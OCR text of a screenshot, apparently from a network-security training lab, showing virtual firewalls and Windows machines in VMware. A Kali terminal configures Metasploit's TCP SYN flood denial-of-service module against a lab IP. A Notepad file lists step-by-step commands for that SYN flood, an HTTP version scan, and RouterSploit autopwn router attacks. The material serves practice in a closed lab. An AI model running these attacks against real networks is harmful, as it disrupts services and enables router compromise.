 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Router1
Windows Server 2019
Windows 10
Router2
Windows Server 2019 R2
Windows 10 R2
PFSense Router
PFSense Firewall
PFSense Windows Server
PFSense Windows 10
Endian Router
Endian Firewall
Endian Windows Server 2
Endian Windows 10
IPFire Router
IPFire Firewall
IPFire Windows Server 20
IPFire Windows 10
Kali-Linux-2020.4-vmwar
Endian Windows 10
Endian Windows Server 2019
PFSense Windows 10
IPFire Windows 10
My Computer
PFSense Windows Server 2019
IPFire Firewall
Kali-Linux-2020.4-...
root@kali: /home/kali
root@kali: /home/kali
05:34 AM
96%
root@kali:/home/kali
File Actions Edit View Help
msfconsole
METASPLOIT
=[ metasploit v6.0.29-dev- ]
+ -- --=[ 2097 exploits - 1128 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > search synflood
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliar
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier
RPORT 80 yes The target port
SHOST no The spoofable source address (else random
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 10.10.0.2
RHOSTS => 10.10.0.2
msf6 auxiliary(dos/tcp/synflood) >
exploit.txt - Notepad
File Edit Format View Help
SynFlood attack (metasploit)
- msfconsole
- search synflood
- use synflood
- show options
- set RHost
- set Rport
- set Num
- exploit
port & services
- use auxiliary/scanner/http/http_version
- show options
- run
Routing attack (routersploit)
- cd routersploit
- sudo python ./rsf.py
- use scanners/autopwn
- show options
- set target ....
- set port 81
- run
if there is vulnerable.
- use vulnerable directory
- set target
Ln 12, Col 42 100% Windows (CRLF) UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
6:34 PM
2/3/2021